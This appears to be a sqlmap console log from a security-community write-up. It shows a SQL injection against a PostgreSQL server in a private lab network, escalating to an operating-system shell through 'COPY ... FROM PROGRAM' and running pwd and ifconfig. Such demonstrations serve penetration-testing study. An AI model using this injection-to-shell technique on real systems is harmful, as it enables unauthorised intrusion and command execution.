 ---
[22:05:30] [INFO] testing PostgreSQL
[22:05:30] [INFO] confirming PostgreSQL
[22:05:30] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows or Linux Ubuntu
web application technology: Apache 2.4.7, ASP.NET 2.0.50727
back-end DBMS: PostgreSQL
[22:05:30] [INFO] fingerprinting the back-end DBMS operating system
[22:05:31] [INFO] the back-end DBMS operating system is Linux
[22:05:31] [INFO] testing if current user is DBA
[22:05:31] [INFO] retrieved: '1'
[22:05:31] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[22:05:31] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> pwd
do you want to retrieve the command standard output? [Y/n/a] Y
[22:05:42] [INFO] retrieved: '/var/lib/postgresql/9.3/main'
command standard output: '/var/lib/postgresql/9.3/main'
os-shell> ifconfig
do you want to retrieve the command standard output? [Y/n/a] Y
[22:05:58] [INFO] retrieved: 'eth0      Link encap:Ethernet  HWaddr 00:0c:29:...
[22:05:58] [INFO] retrieved: '          inet addr:192.168.204.161  Bcast:192....
[22:05:58] [INFO] retrieved: '          inet6 addr: fe80::20c:29ff:fe5d:dd98/...
[22:05:58] [INFO] retrieved: '          UP BROADCAST RUNNING MULTICAST  MTU:1...
[22:05:58] [INFO] retrieved: '          RX packets:72589 errors:0 dropped:0 o...
[22:05:58] [INFO] retrieved: '          TX packets:81088 errors:0 dropped:0 o...
[22:05:58] [INFO] retrieved: '          collisions:0 txqueuelen:1000 '
[22:05:58] [INFO] retrieved: '          RX bytes:20776289 (20.7 MB)  TX bytes...
[22:05:58] [INFO] retrieved: ''
[22:05:58] [INFO] retrieved: 'lo        Link encap:Local Loopback  '
[22:05:59] [INFO] retrieved: '          inet addr:127.0.0.1  Mask:255.0.0.0'
[22:05:59] [INFO] retrieved: '          inet6 addr: ::1/128 Scope:Host'
[22:05:59] [INFO] retrieved: '          UP LOOPBACK RUNNING  MTU:65536  Metri...
[22:05:59] [INFO] retrieved: '          RX packets:4249 errors:0 dropped:0 ov...
[22:05:59] [INFO] retrieved: '          TX packets:4249 errors:0 dropped:0 ov...
[22:05:59] [INFO] retrieved: '          collisions:0 txqueuelen:0 '
[22:05:59] [INFO] retrieved: '          RX bytes:1030397 (1.0 MB)  TX bytes:1...
[22:05:59] [INFO] retrieved: ''
command standard output:
---
eth0      Link encap:Ethernet  HWaddr 00:0c:29:5d:dd:98
          inet addr:192.168.204.161  Bcast:192.168.204.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe5d:dd98/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:72589 errors:0 dropped:0 overruns:0 frame:0
          TX packets:81088 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:20776289 (20.7 MB)  TX bytes:62500450 (62.5 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:4249 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4249 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1030397 (1.0 MB)  TX bytes:1030397 (1.0 MB)
---
os-shell>
先知社区